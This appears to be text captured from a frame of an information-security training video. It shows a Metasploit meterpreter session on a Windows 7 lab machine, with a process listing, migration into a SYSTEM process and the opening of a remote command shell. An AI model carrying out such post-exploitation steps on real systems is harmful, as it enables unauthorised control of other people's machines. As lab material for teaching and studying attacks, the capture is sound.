 root@bt: ~
INFOSEC
File Edit View Terminal Help
C:\Program Files\Java\jre1.6.0_05\bin\jusched.exe
2688 2588 ClamTray.exe x86 1 7target\Administrator
C:\Program Files\ClamWin\bin\ClamTray.exe
2696 2588 vmtoolsd.exe x86 1 7target\Administrator
C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2996 492 SearchIndexer.exe x86 0 NT AUTHORITY\SYSTEM
C:\Windows\system32\SearchIndexer.exe
3116 492 wmpnetwk.exe x86 0 NT AUTHORITY\NETWORK SERVICE
C:\Program Files\Windows Media Player\wmpnetwk.exe
3896 816 audiodg.exe x86 0
4092 600 iexplore.exe x86 1 7target\Administrator
C:\Program Files\Internet Explorer\iexplore.exe
meterpreter > migrate 492
[*] Migrating to 492...
[*] Migration completed successfully.
meterpreter > shell
Process 1224 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
:\Windows\system32>